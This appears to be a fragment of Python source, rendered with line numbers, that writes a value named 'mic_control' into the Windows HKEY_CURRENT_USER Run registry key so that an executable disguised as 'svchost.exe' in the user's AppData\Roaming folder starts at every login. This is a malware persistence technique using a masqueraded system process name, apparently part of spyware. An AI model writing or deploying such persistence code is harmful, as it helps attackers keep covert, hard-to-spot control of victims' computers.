 16 # HKEY_CURRENT_USER contains the run folder
17 # create a registry key
18 key = reg.HKEY_CURRENT_USER
19
20 # make the run folder as the key value (Software\Microsoft\Windows\CurrentVersion\Run)
21 key_value = "Software\Microsoft\Windows\CurrentVersion\Run"
22
23 # open the key to make changes to
24 open_key = reg.OpenKey(key, key_value, 0, reg.KEY_ALL_ACCESS)
25
26 # set up the .exe path
27 Username = os.environ['USERNAME']
28 address = '"C:\Users\\'+Username+'\AppData\Roaming\svchost.exe"'
29
30 # modifiy the open key and add the .exe path to it
31 reg.SetValueEx(open_key, "mic_control", 0, reg.REG_EXPAND_SZ, address)
32
33